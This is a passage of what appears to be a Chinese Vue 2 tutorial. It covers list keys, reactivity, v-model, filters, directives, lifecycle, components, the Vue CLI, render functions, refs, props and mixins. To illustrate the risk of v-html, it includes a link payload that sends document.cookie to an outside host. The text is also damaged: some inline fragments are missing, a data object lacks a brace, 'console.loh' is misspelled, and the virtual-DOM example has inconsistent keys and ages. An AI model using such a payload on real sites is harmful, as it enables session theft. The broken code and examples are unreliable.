    document.body.appendChild(ulRoot);
    console.log(ul);
</script>
复制key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】, 随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下:
好了,我们知道了最简单的key的原理,如果要继续研究下去就要涉及到vue的核心之一-Diff算法,后面会详细介绍。
若对数据进行:逆序添加、逆序删除等破坏顺序操作:
会产生没有必要的真实DOM更新 ==> 界面效果没问题, 但效率低。
案例
<!-- 准备好一个容器-->
<div id="root">
    <!-- 遍历数组 -->
    <h2>人员列表(遍历数组)</h2>
    <button @click.once="add">添加一个老刘</button>
    <ul>
        <li v-for="(p,index) of persons" :key="index">
            {{p.name}}-{{p.age}}
            <input type="text">
        </li>
    </ul>
</div>

<script type="text/javascript">
	Vue.config.productionTip = false

	new Vue({
		el: '#root',
		data: {
			persons: [
				{ id: '001', name: '张三', age: 18 },
				{ id: '002', name: '李四', age: 19 },
				{ id: '003', name: '王五', age: 20 }
			]
		},
		methods: {
			add() {
				const p = { id: '004', name: '老刘', age: 40 }
				this.persons.unshift(p)
			}
		},
	});
</script>
复制
解释:
初始数据
persons: [
{ id: '001', name: '张三', age: 18 },
{ id: '002', name: '李四', age: 19 },
{ id: '003', name: '王五', age: 20 }
]
vue根据数据生成虚拟 DOM
初始虚拟 DOM
<li key='0'>张三-18<input type="text"></li>
<li key='1'>李四-19<input type="text"></li>
<li key='2'>王五-20<input type="text"></li>
复制
将虚拟 DOM 转为 真实 DOM

this.persons.unshift({ id: '004', name: '老刘', age: 40 })
在 persons 数组最前面添加上 { id: '004', name: '老刘', age: 40 }
新数据:
persons: [
{ id: '004', name: '老刘', age: 40 },
{ id: '001', name: '张三', age: 18 },
{ id: '002', name: '李四', age: 19 },
{ id: '003', name: '王五', age: 20 }
]
vue根据数据生成虚拟 DOM
新虚拟 DOM
<li key='0'>老刘-30<input type="text"></li>
<li key='1'>张三-18<input type="text"></li>
<li key='3'>李四-19<input type="text"></li>
<li key='4'>王五-20<input type="text"></li>
复制
将虚拟 DOM 转为 真实 DOM

因为老刘被插到第一个,重刷了 key 的值,vue Diff 算法 根据 key 的值 判断 虚拟DOM 全部发生了改变,然后全部重新生成新的 真实 DOM。实际上,张三,李四,王五并没有发生更改,是可以直接复用之前的真实 DOM,而因为 key 的错乱,导致要全部重新生成,造成了性能的浪费。
来张尚硅谷的图

如果结构中还包含输入类的DOM:
会产生错误DOM更新 ==> 界面有问题。
这回造成的就不是性能浪费了,会直接导致页面的错误

来张尚硅谷的图,正经使用 key

先来个案例引入一下:
<!-- 准备好一个容器-->
<div id="root">
    <h2>人员列表</h2>
    <button @click="updateMei">更新马冬梅的信息</button>
    <ul>
        <li v-for="(p,index) of persons" :key="p.id">
            {{p.name}}-{{p.age}}-{{p.sex}}
        </li>
    </ul>
</div>

<script type="text/javascript">
    Vue.config.productionTip = false

    const vm = new Vue({
        el:'#root',
        data:{
            persons:[
                {id:'001',name:'马冬梅',age:30,sex:'女'},
                {id:'002',name:'周冬雨',age:31,sex:'女'},
                {id:'003',name:'周杰伦',age:18,sex:'男'},
                {id:'004',name:'温兆伦',age:19,sex:'男'}
            ]
        },
        methods: {
            updateMei(){
                // this.persons[0].name = '马老师' //奏效
                // this.persons[0].age = 50 //奏效
                // this.persons[0].sex = '男' //奏效
                this.persons[0] = {id:'001',name:'马老师',age:50,sex:'男'} //不奏效
                // this.persons.splice(0,1,{id:'001',name:'马老师',age:50,sex:'男'})
            }
        }
    })

</script>
复制
点击更新马冬梅的信息,马冬梅的数据并没有发生改变。

我们来看看控制台:

控制台上的数据发生了改变,说明,这个更改的数据并没有被 vue 监测到。
所以我们来研究一下 Vue 监测的原理。
我们先研究 Vue 如何监测 对象里的数据
代码
<!-- 准备好一个容器-->
<div id="root">
    <h2>学校名称:{{name}}</h2>
    <h2>学校地址:{{address}}</h2>
</div>

<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    const vm = new Vue({
        el:'#root',
        data:{
            name:'浙江师范大学',
            address:'金华',
            student:{
                name:'tom',
                age:{
                    rAge:40,
                    sAge:29,
                },
                friends:[
                    {name:'jerry',age:35}
                ]
            }
        }
    })
</script>
复制
讲一下解析模板后面的操作---》调用 set 方法时,就会去解析模板----->生成新的虚拟 DOM----->新旧DOM 对比 -----> 更新页面
模拟一下 vue 中的 数据监测
<script type="text/javascript" >

    let data = {
        name:'尚硅谷',
        address:'北京',
    }

    //创建一个监视的实例对象,用于监视data中属性的变化
    const obs = new Observer(data)
    console.log(obs)

    //准备一个vm实例对象
    let vm = {}
    vm._data = data = obs

    function Observer(obj){
        //汇总对象中所有的属性形成一个数组
        const keys = Object.keys(obj)
        //遍历
        keys.forEach((k) => {
            Object.defineProperty(this, k, {
                get() {
                    return obj[k]
                },
                set(val) {
                    console.log(`${k}被改了,我要去解析模板,生成虚拟DOM.....我要开始忙了`)
                    obj[k] = val
                }
            })
        })
    }
</script>
复制
Vue.set 的使用
Vue.set(target,propertyName/index,value) 或
vm.$set(target,propertyName/index,value)
用法:
向响应式对象中添加一个 property,并确保这个新 property 同样是响应式的,且触发视图更新。它必须用于向响应式对象上添加新 property,因为 Vue 无法探测普通的新增 property (比如 vm.myObject.newProperty = 'hi')
代码
<!-- 准备好一个容器-->
<div id="root">
    <h1>学生信息</h1>
    <button @click="addSex">添加性别属性,默认值:男</button> <br/>
</div>

<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    const vm = new Vue({
        el:'#root',
        data:{
            student:{
                name:'tom',
                age:18,
                hobby:['抽烟','喝酒','烫头'],
                friends:[
                    {name:'jerry',age:35},
                    {name:'tony',age:36}
                ]
            }
        },
        methods: {
            addSex(){
                // Vue.set(this.student,'sex','男')
                this.$set(this.student,'sex','男')
            }
        }
    })
</script>
复制
Vue.set() 或 vm.$set 有缺陷:

就是 vm 和 _data
看完了 vue 监测对象中的数据,再来看看 vue 如何监测 数组里的数据
先写个代码案例
<!-- 准备好一个容器-->
<div id="root">
    <h2>爱好</h2>
    <ul>
        <li v-for="(h,index) in student.hobby" :key="index">
            {{h}}
        </li>
    </ul>
    <h2>朋友们</h2>
    <ul>
        <li v-for="(f,index) in student.friends" :key="index">
            {{f.name}}--{{f.age}}
        </li>
    </ul>
</div>

<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    const vm = new Vue({
        el:'#root',
        data:
            student:{
                name:'tom',
                age:{
                    rAge:40,
                    sAge:29,
                },
                hobby:['抽烟','喝酒','烫头'],
                friends:[
                    {name:'jerry',age:35},
                    {name:'tony',age:36}
                ]
            }
        },
        methods: {

        }
    })
</script>
复制
所以我们通过 vm._data.student.hobby[0] = 'aaa' // 不奏效
vue 监测在数组那没有 getter 和 setter,所以监测不到数据的更改,也不会引起页面的更新

既然 vue 在对数组无法通过 getter 和 setter 进行数据监视,那 vue 到底如何监视数组数据的变化呢?
vue对数组的监测是通过 包装数组上常用的用于修改数组的方法来实现的。
vue官网的解释:

总结:
Vue监视数据的原理:
vue会监视data中所有层次的数据
如何监测对象中的数据?
通过setter实现监视,且要在new Vue时就传入要监测的数据。
对象中后追加的属性,Vue默认不做响应式处理
如需给后添加的属性做响应式,请使用如下API:
Vue.set(target,propertyName/index,value) 或
vm.$set(target,propertyName/index,value)
如何监测数组中的数据?
通过包裹数组更新元素的方法实现,本质就是做了两件事:
在Vue修改数组中的某个元素一定要用如下方法:
特别注意:Vue.set() 和 vm.$set() 不能给vm 或 vm的根数据对象 添加属性!!!
若:,则v-model收集的是value值,用户输入的就是value值。
<!-- 准备好一个容器-->
<div id="root">
    <form @submit.prevent="demo">
        账号:<input type="text" v-model.trim="userInfo.account"> <br/><br/>
        密码:<input type="password" v-model="userInfo.password"> <br/><br/>
        年龄:<input type="number" v-model.number="userInfo.age"> <br/><br/>
        <button>提交</button>
    </form>
</div>

<script type="text/javascript">
    Vue.config.productionTip = false

    new Vue({
        el:'#root',
        data:{
            userInfo:{
                account:'',
                password:'',
                age:18,
            }
        },
        methods: {
            demo(){
                console.log(JSON.stringify(this.userInfo))
            }
        }
    })
</script>
复制若:,则v-model收集的是value值,且要给标签配置value值。
<!-- 准备好一个容器-->
<div id="root">
    <form @submit.prevent="demo">
        性别:
        男<input type="radio" name="sex" v-model="userInfo.sex" value="male">
        女<input type="radio" name="sex" v-model="userInfo.sex" value="female">
    </form>
</div>

<script type="text/javascript">
    Vue.config.productionTip = false

    new Vue({
        el:'#root',
        data:{
            userInfo:{
                sex:'female'
            }
        },
        methods: {
            demo(){
                console.log(JSON.stringify(this.userInfo))
            }
        }
    })
</script>
复制
若:
<!-- 准备好一个容器-->
<div id="root">
    <form @submit.prevent="demo">
        爱好:
        学习<input type="checkbox" v-model="userInfo.hobby" value="study">
        打游戏<input type="checkbox" v-model="userInfo.hobby" value="game">
        吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat">
        <br/><br/>
        所属校区
        <select v-model="userInfo.city">
            <option value="">请选择校区</option>
            <option value="beijing">北京</option>
            <option value="shanghai">上海</option>
            <option value="shenzhen">深圳</option>
            <option value="wuhan">武汉</option>
        </select>
        <br/><br/>
        其他信息:
        <textarea v-model.lazy="userInfo.other"></textarea> <br/><br/>
        <input type="checkbox" v-model="userInfo.agree">阅读并接受<a href="http://www.atguigu.com">《用户协议》</a>
        <button>提交</button>
    </form>
</div>

<script type="text/javascript">
    Vue.config.productionTip = false

    new Vue({
        el:'#root',
        data:{
            userInfo:{
                hobby:[],
                city:'beijing',
                other:'',
                agree:''
            }
        },
        methods: {
            demo(){
                console.log(JSON.stringify(this.userInfo))
            }
        }
    })
</script>
复制
备注:v-model的三个修饰符:
lazy:失去焦点再收集数据
number:输入字符串转为有效的数字
trim:输入首尾空格过滤
定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。
语法:
<!-- 准备好一个容器-->
<div id="root">
    <h2>显示格式化后的时间</h2>
    <!-- 计算属性实现 -->
    <h3>现在是:{{ fmtTime }}</h3>
    <!-- methods实现 -->
    <h3>现在是:{{ getFmtTime() }}</h3>
    <!-- 过滤器实现 -->
    <h3>现在是:{{time | timeFormater}}</h3>
    <!-- 过滤器实现(传参) -->
    <h3>现在是:{{time | timeFormater('YYYY_MM_DD') | mySlice}}</h3>
    <h3 :x="msg | mySlice">尚硅谷</h3>
</div>

<script type="text/javascript">
    Vue.config.productionTip = false
    //全局过滤器
    Vue.filter('mySlice',function(value){
        return value.slice(0,4)
    })

    new Vue({
        el:'#root',
        data:{
            time:1621561377603, //时间戳
            msg:'你好,尚硅谷'
        },
        computed: {
            fmtTime(){
                return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
            }
        },
        methods: {
            getFmtTime(){
                return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
            }
        },
        //局部过滤器
        filters:{
            timeFormater(value, str='YYYY年MM月DD日 HH:mm:ss'){
                // console.log('@',value)
                return dayjs(value).format(str)
            }
        }
    })
</script>
复制
备注:
1.过滤器也可以接收额外参数、多个过滤器也可以串联
2.并没有改变原本的数据, 是产生新的对应的数据
v-text指令:(使用的比较少)
1.作用:向其所在的节点中渲染文本内容。
2.与插值语法的区别:v-text会替换掉节点中的内容,{{xx}}则不会。
<!-- 准备好一个容器-->
<div id="root">
    <div>你好,{{name}}</div>
    <div v-text="name"></div>
    <div v-text="str"></div>
</div>

<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    new Vue({
        el:'#root',
        data:{
            name:'张三',
            str:'<h3>你好啊!</h3>'
        }
    })
</script>
复制v-html指令:(使用的很少)
1.作用:向指定节点中渲染包含html结构的内容。
2.与插值语法的区别:
3.严重注意:v-html有安全性问题!!!!
<!-- 准备好一个容器-->
<div id="root">
    <div>你好,{{name}}</div>
    <div v-html="str"></div>
    <div v-html="str2"></div>
</div>

<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    new Vue({
        el:'#root',
        data:{
            name:'张三',
            str:'<h3>你好啊!</h3>',
            str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>',
        }
    })
</script>
复制
v-cloak指令(没有值):
<style>
    [v-cloak]{
        display:none;
    }
</style>
<!-- 准备好一个容器-->
<div id="root">
    <h2 v-cloak>{{name}}</h2>
</div>
<script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script>

<script type="text/javascript">
    console.log(1)
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    new Vue({
        el:'#root',
        data:{
            name:'尚硅谷'
        }
    })
</script>
复制v-once指令:(用的少)
<!-- 准备好一个容器-->
<div id="root">
    <h2 v-once>初始化的n值是:{{ n }}</h2>
    <h2>当前的n值是:{{ n }}</h2>
    <button @click="n++">点我n+1</button>
</div>

<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    new Vue({
        el:'#root',
        data:{
            n:1
        }
    })
</script>
复制v-pre指令:(比较没用)
<!-- 准备好一个容器-->
<div id="root">
    <h2 v-pre>Vue其实很简单</h2>
    <h2 >当前的n值是:{{n}}</h2>
    <button @click="n++">点我n+1</button>
</div>

<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    new Vue({
        el:'#root',
        data:{
            n:1
        }
    })
</script>
复制需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。
语法:
局部指令:
directives: {
  focus: {
    // 指令的定义
    inserted: function (el) {
      el.focus()
    }
  }
}
复制
全局指令:
<script>
    // 注册一个全局自定义指令 `v-focus`
    Vue.directive('focus', {
        // 当被绑定的元素插入到 DOM 中时……
        inserted: function (el) {
            // 聚焦元素
            el.focus()
        }
    })
</script>
复制
配置对象中常用的3个回调:
理解这三个的调用时机,需要进一步了解 vue 的生命周期,下面会介绍。
定义全局指令
<!-- 准备好一个容器-->
<div id="root">
    <input type="text" v-fbind:value="n">
</div>

<script type="text/javascript">
    Vue.config.productionTip = false

    //定义全局指令
    Vue.directive('fbind', {
        // 指令与元素成功绑定时(一上来)
        bind(element, binding){
            element.value = binding.value
        },
        // 指令所在元素被插入页面时
        inserted(element, binding){
            element.focus()
        },
        // 指令所在的模板被重新解析时
        update(element, binding){
            element.value = binding.value
        }
    })

    new Vue({
        el:'#root',
        data:{
            name: '尚硅谷',
            n: 1
        }
    })

</script>
复制
局部指令:
new Vue({
    el: '#root',
    data: {
        name:'尚硅谷',
        n:1
    },
    directives: {
        // big函数何时会被调用?1.指令与元素成功绑定时(一上来)。2.指令所在的模板被重新解析时。
        /* 'big-number'(element,binding){
					// console.log('big')
					element.innerText = binding.value * 10
				}, */
        big (element,binding){
            console.log('big',this) //注意此处的this是window
            // console.log('big')
            element.innerText = binding.value * 10
        },
        fbind: {
            //指令与元素成功绑定时(一上来)
            bind (element,binding){
                element.value = binding.value
            },
            //指令所在元素被插入页面时
            inserted (element,binding){
                element.focus()
            },
            //指令所在的模板被重新解析时
            update (element,binding){
                element.value = binding.value
            }
        }
    }
})
复制Vue 实例有⼀个完整的⽣命周期,也就是从new Vue()、初始化事件(.once事件)和生命周期、编译模版、挂载Dom -> 渲染、更新 -> 渲染、卸载 等⼀系列过程,称这是Vue的⽣命周期。
先来一张尚硅谷的图:

$el属性。this 仍能获取到实例。在这个阶段一般进行关闭定时器,取消订阅消息,解绑自定义事件。来讲一下图中间大框框的内容

先判断有没有 el 这个配置项,没有就调用 vm.$mount(el),如果两个都没有就一直卡着,显示的界面就是最原始的容器的界面。有 el 这个配置项,就进行判断有没有 template 这个配置项,没有 template 就将 el 绑定的容器编译为 vue 模板,来个对比图。
没编译前的:

编译后:

这个 template 有啥用咧?
第一种情况,有 template:
如果 el 绑定的容器没有任何内容,就一个空壳子,但在 Vue 实例中写了 template,就会编译解析这个 template 里的内容,生成虚拟 DOM,最后将 虚拟 DOM 转为 真实 DOM 插入页面(其实就可以理解为 template 替代了 el 绑定的容器的内容)。


第二种情况,没有 template:
没有 template,就编译解析 el 绑定的容器,生成虚拟 DOM,后面就顺着生命周期执行下去。
Vue中使用组件的三大步骤:
定义组件
使用Vue.extend(options)创建,其中options和new Vue(options)时传入的那个options几乎一样,但也有点区别;
区别如下:
讲解一下面试小问题:data必须写成函数:
这是 js 底层设计的原因:举个例子
对象形式
let data = {
    a: 99,
    b: 100
}

let x = data;
let y = data;
// x 和 y 引用的都是同一个对象,修改 x 的值, y 的值也会改变
x.a = 66;
console.loh(x); // a:66 b:100
console.log(y); // a:66 b:100
复制
函数形式
function data() {
    return {
        a: 99,
        b: 100
    }
}
let x = data();
let y = data();
console.log(x === y); // false
// 我的理解是函数每调用一次就创建一个新的对象返回给他们
复制
备注:使用template可以配置组件结构。
创建一个组件案例:Vue.extend() 创建
<script type="text/javascript">
    Vue.config.productionTip = false

    //第一步:创建school组件
    const school = Vue.extend({
        template:`
				<div class="demo">
					<h2>学校名称:{{schoolName}}</h2>
					<h2>学校地址:{{address}}</h2>
					<button @click="showName">点我提示学校名</button>
    </div>
			`,
        // el:'#root', //组件定义时,一定不要写el配置项,因为最终所有的组件都要被一个vm管理,由vm决定服务于哪个容器。
        data(){
            return {
                schoolName:'尚硅谷',
                address:'北京昌平'
            }
        },
        methods: {
            showName(){
                alert(this.schoolName)
            }
        },
    })

    //第一步:创建student组件
    const student = Vue.extend({
        template:`
				<div>
					<h2>学生姓名:{{studentName}}</h2>
					<h2>学生年龄:{{age}}</h2>
    </div>
			`,
        data(){
            return {
                studentName:'张三',
                age:18
            }
        }
    })

    //第一步:创建hello组件
    const hello = Vue.extend({
        template:`
				<div>
					<h2>你好啊!{{name}}</h2>
    </div>
			`,
        data(){
            return {
                name:'Tom'
            }
        }
    })
</script>
复制
注册组件
局部注册
<script>
	//创建vm
    new Vue({
        el: '#root',
        data: {
            msg:'你好啊!'
        },
        //第二步:注册组件(局部注册)
        components: {
            school: school,
            student: student
            // ES6简写形式
            // school,
            // student
        }
    })
</script>
复制
全局注册
<script>
	//第二步:全局注册组件
	Vue.component('hello', hello)
</script>
复制
写组件标签
<!-- 准备好一个容器-->
<div id="root">
    <hello></hello>
    <hr>
    <h1>{{msg}}</h1>
    <hr>
    <!-- 第三步:编写组件标签 -->
    <school></school>
    <hr>
    <!-- 第三步:编写组件标签 -->
    <student></student>
</div>
复制关于组件名:
一个单词组成:
多个单词组成:
备注:
(1).组件名尽可能回避HTML中已有的元素名称,例如:h2、H2都不行。
(2).可以使用name配置项指定组件在开发者工具中呈现的名字。
关于组件标签:
第一种写法:
第二种写法:
备注:不用使用脚手架时,
会导致后续组件不能渲染。
一个简写方式:
const school = Vue.extend(options) 可简写为:const school = options
比较简单,直接展示代码:
<!-- 准备好一个容器-->
<div id="root">

</div>

<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    //定义student组件
    const student = Vue.extend({
        name:'student',
        template:`
				<div>
					<h2>学生姓名:{{name}}</h2>
					<h2>学生年龄:{{age}}</h2>
    </div>
			`,
        data(){
            return {
                name:'尚硅谷',
                age:18
            }
        }
    })

    //定义school组件
    const school = Vue.extend({
        name:'school',
        template:`
				<div>
					<h2>学校名称:{{name}}</h2>
					<h2>学校地址:{{address}}</h2>
					<student></student>
    </div>
			`,
        data(){
            return {
                name:'尚硅谷',
                address:'北京'
            }
        },
        // 注册组件(局部)
        components:{
            student
        }
    })

    //定义hello组件
    const hello = Vue.extend({
        template:`<h1>{{msg}}</h1>`,
        data(){
            return {
                msg:'欢迎来到尚硅谷学习!'
            }
        }
    })

    //定义app组件
    const app = Vue.extend({
        template:`
				<div>
					<hello></hello>
					<school></school>
    </div>
			`,
        components:{
            school,
            hello
        }
    })

    //创建vm
    new Vue({
        template:'<app></app>',
        el:'#root',
        //注册组件(局部)
        components:{app}
    })
</script>
复制Vue 在哪管理 VueComponent


单文件组件就是将一个组件的代码写在 .vue 这种格式的文件中,webpack 会将 .vue 文件解析成 html,css,js这些形式。
来做个单文件组件的案例:
School.vue
<template>
	<div class="demo">
		<h2>学校名称:{{name}}</h2>
		<h2>学校地址:{{address}}</h2>
		<button @click="showName">点我提示学校名</button>
	</div>
</template>

<script>
	 export default {
		name:'School',
		data(){
			return {
				name:'尚硅谷',
				address:'北京昌平'
			}
		},
		methods: {
			showName(){
				alert(this.name)
			}
		},
	}
</script>

<style>
	.demo{
		background-color: orange;
	}
</style>
复制
Student.vue
<template>
	<div>
		<h2>学生姓名:{{name}}</h2>
		<h2>学生年龄:{{age}}</h2>
	</div>
</template>

<script>
	 export default {
		name:'Student',
		data(){
			return {
				name:'张三',
				age:18
			}
		}
	}
</script>
复制
App.vue
用来汇总所有的组件(大总管)
<template>
	<div>
		<School></School>
		<Student></Student>
	</div>
</template>

<script>
	//引入组件
	import School from './School.vue'
	import Student from './Student.vue'

	export default {
		name:'App',
		components:{
			School,
			Student
		}
	}
</script>
复制
main.js
在这个文件里面创建 vue 实例
import App from './App.vue'

new Vue({
	el:'#root',
	template:`<App></App>`,
	components:{App},
})
复制
index.html
在这写 vue 要绑定的容器
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>练习一下单文件组件的语法</title>
	</head>
	<body>
		<!-- 准备一个容器 -->
		<div id="root"></div>
        <script type="text/javascript" src="../js/vue.js"></script>
		<script type="text/javascript" src="./main.js"></script>
	</body>
</html>
复制使用前置:
第一步(没有安装过的执行):全局安装 @vue/cli
npm install -g @vue/cli
第二步:切换到要创建项目的目录,然后使用命令创建项目
vue create xxxxx
第三步:启动项目
npm run serve
├── node_modules
├── public
│   ├── favicon.ico: 页签图标
│   └── index.html: 主页面
├── src
│   ├── assets: 存放静态资源
│   │   └── logo.png
│   │── component: 存放组件
│   │   └── HelloWorld.vue
│   │── App.vue: 汇总所有组件
│   │── main.js: 入口文件
├── .gitignore: git版本管制忽略的配置
├── babel.config.js: babel的配置文件
├── package.json: 应用包配置文件
├── README.md: 应用描述文件
├── package-lock.json:包版本控制文件
复制components:
就直接把单文件组件的 School.vue 和 Student.vue 两个文件直接拿来用,不需要修改。
App.vue:
引入这两个组件,注册一下这两个组件,再使用。
<template>
  <div id="app">
    <img alt="Vue logo" src="./assets/logo.png">
    <Student></Student>
    <School></School>
  </div>
</template>

<script>
import School from './components/School.vue'
import Student from './components/Student.vue'

export default {
  name: 'App',
  components: {
    School,
    Student
  }
}
</script>

<style>
#app {
  font-family: Avenir, Helvetica, Arial, sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  color: #2c3e50;
  margin-top: 60px;
}
</style>
复制
main.js:
入口文件
import Vue from 'vue'
import App from './App.vue'

Vue.config.productionTip = false

new Vue({
  render: h => h(App),
}).$mount('#app')
复制
接下来就要详细讲解 main.js 中的 render 函数
插入一个小知识:
使用 import 导入第三方库的时候不需要 加 './'
导入我们自己写的:
import App from './App.vue'
复制
导入第三方的
import Vue from 'vue'
复制
不需要在 from 'vue' 加 './' 的原因是第三方库 node_modules 人家帮我们配置好了。
我们通过 import 导入第三方库,在第三方库的 package.json 文件中确定了我们引入的是哪个文件

通过 module 确定了我们要引入的文件。
回到 render 函数
之前的写法是这样:
import App from './App.vue'

new Vue({
	el:'#root',
	template:`<App></App>`,
	components:{App},
})
复制
如果这样子写,运行的话会引发如下的报错

报错的意思是,是在使用运行版本的 vue ,没有模板解析器。
从上面的小知识可以知道,我们引入的 vue 不是完整版的,是残缺的(为了减小vue的大小)。所以残缺的vue.js 只有通过 render 函数才能把项目给跑起来。
来解析一下render
// render最原始写的方式
// render是个函数,还能接收到参数a
// 这个 createElement 很关键,是个回调函数
new Vue({
  render(createElement) {
      console.log(typeof createElement);
      // 这个 createElement 回调函数能创建元素
      // 因为残缺的vue 不能解析 template,所以render就来帮忙解决这个问题
      // createElement 能创建具体的元素
      return createElement('h1', 'hello')
  }
}).$mount('#app')

复制
因为 render 函数内并没有用到 this,所以可以简写成箭头函数。
new Vue({
  // render: h => h(App),
  render: (createElement) => {
    return createElement(App)
  }
}).$mount('#app')
复制
再简写:
new Vue({
  // render: h => h(App),
  render: createElement => createElement(App)
}).$mount('#app')
复制
最后把 createElement 换成 h 就完事了。
算啦算啦,把简写都整理一遍吧,js里的简写确实多哇。
对象内写方法最原始的:
let obj = {
    name: 'aaa',
    work: function (salary) {
        return '工资' + salary;
    }
}
复制
ES6 简化版:
let obj = {
    name: 'aaa',
    work(salary) {
        return '工资' + salary;
    }
}
复制
箭头函数简化版:
let obj = {
    name: 'aaa',
    work: (salary) => {
        return '工资' + salary;
    }
}
复制
箭头函数再简化(最终版):
// 只有一个参数就可以把圆括号去了,函数体内部只有一个 return 就可以把大括号去掉,return去掉
let obj = {
    name: 'aaa',
    work: salary => '工资' + salary;
}
复制
这样就可以理解 render 函数的简写方式了。
来个不同版本 vue 的区别
<!DOCTYPE html>
<html lang="">
  <head>
    <meta charset="utf-8">
	<!-- 针对IE浏览器的一个特殊配置,含义是让IE浏览器以最高的渲染级别渲染页面 -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<!-- 开启移动端的理想视口 -->
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
	<!-- 配置页签图标 -->
    <link rel="icon" href="<%= BASE_URL %>favicon.ico">
	<!-- 引入第三方样式 -->
	<link rel="stylesheet" href="<%= BASE_URL %>css/bootstrap.css">
	<!-- 配置网页标题 -->
    <title>硅谷系统</title>
  </head>
  <body>
		<!-- 当浏览器不支持js时noscript中的元素就会被渲染 -->
    <noscript>
      <strong>We're sorry but <%= htmlWebpackPlugin.options.title %> doesn't work properly without JavaScript enabled. Please enable it to continue.</strong>
    </noscript>
		<!-- 容器 -->
    <div id="app"></div>
    <!-- built files will be auto injected -->
  </body>
</html>

复制<h1 ref="xxx">.....</h1>或 <School ref="xxx"></School>this.$refs.xxx具体案例
<template>
	<div>
		<h1 v-text="msg" ref="title"></h1>
		<button ref="btn" @click="showDOM">点我输出上方的DOM元素</button>
		<School ref="sch"/>
	</div>
</template>

<script>
	//引入School组件
	import School from './components/School'

	export default {
		name:'App',
		components:{School},
		data() {
			return {
				msg:'欢迎学习Vue!'
			}
		},
		methods: {
			showDOM(){
				console.log(this.$refs.title) //真实DOM元素
				console.log(this.$refs.btn) //真实DOM元素
				console.log(this.$refs.sch) //School组件的实例对象(vc)
			}
		},
	}
</script>

复制功能:让组件接收外部传过来的数据
传递数据:<Demo name="xxx"/>
接收数据:
第一种方式(只接收):props:['name']
第二种方式(限制类型):props:{name:String}
第三种方式(限制类型、限制必要性、指定默认值):
props:{
	name:{
        type:String, //类型
        required:true, //必要性
        default:'老王' //默认值
	}
}
复制
备注:props是只读的,Vue底层会监测你对props的修改,如果进行了修改,就会发出警告,若业务需求确实需要修改,那么请复制props的内容到data中一份,然后去修改data中的数据。
示例代码:
父组件给子组件传数据
App.vue
<template>
  <div id="app">
    <img alt="Vue logo" src="./assets/logo.png">
    <Student></Student>
    <School name="haha" :age="this.age"></School>
  </div>
</template>

<script>
import School from './components/School.vue'
import Student from './components/Student.vue'

export default {
  name: 'App',
  data () {
    return {
      age: 360
    }
  },
  components: {
    School,
    Student
  }
}
</script>

<style>
#app {
  font-family: Avenir, Helvetica, Arial, sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  color: #2c3e50;
  margin-top: 60px;
}
</style>

复制
School.vue
<template>
  <div class="demo">
    <h2>学校名称:{{ name }}</h2>
    <h2>学校年龄:{{ age }}</h2>
    <h2>学校地址:{{ address }}</h2>
    <button @click="showName">点我提示学校名</button>
  </div>
</template>

<script>
export default {
  name: "School",
  // 最简单的写法:props: ['name', 'age']
  props: {
    name: {
      type: String,
      required: true // 必须要传的
    },
    age: {
      type: Number,
      required: true
    }
  },
  data() {
    return {
      address: "北京昌平",
    };
  },
  methods: {
    showName() {
      alert(this.name);
    },
  },
};
</script>

<style>
.demo {
  background-color: orange;
}
</style>
复制混入 (mixin) 提供了一种非常灵活的方式,来分发 Vue 组件中的可复用功能。一个混入对象可以包含任意组件选项。当组件使用混入对象时,所有混入对象的选项将被“混合”进入该组件本身的选项。
例子:
// 定义一个混入对象
var myMixin = {
  created: function () {
    this.hello()
  },
  methods: {
    hello: function () {
      console.log('hello from mixin!')
    }
  }
}

// 定义一个使用混入对象的组件
var Component = Vue.extend({
  mixins: [myMixin]
})
复制
选项合并
当组件和混入对象含有同名选项时,这些选项将以恰当的方式进行“合并”。
比如,数据对象在内部会进行递归合并,并在发生冲突时以组件数据优先。
var mixin = {
  data: function () {
